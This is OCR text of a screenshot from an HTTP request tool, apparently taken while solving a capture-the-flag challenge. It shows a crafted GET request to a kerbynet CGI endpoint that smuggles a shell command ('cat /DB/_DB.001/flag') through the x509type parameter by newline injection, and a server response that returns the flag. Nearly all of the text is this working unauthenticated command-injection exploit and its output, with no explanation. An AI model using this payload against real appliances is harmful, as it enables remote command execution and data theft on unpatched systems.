 发送请求 强制 HTTPS 历史 爆破示例 分享 导出
Request 数据包扫描 美化 热加载 构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Acat%20/DB/_DB.001/flag%0A%27
HTTP/1.1
2 Host ? : 61.139.2.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.
0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8
9 Connection: close
Responses 1391bytes / 10ms 美化 渲染 编码 请输
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Dec 2024 20:50:26 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1391
9
10 c6045425-6e6e-41d0-be09-95682a4f65c4
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 <html>
13 <head><link rel='stylesheet' type='text/css' href='/default.css'>
14 <title>X509 View</title>
15 <script>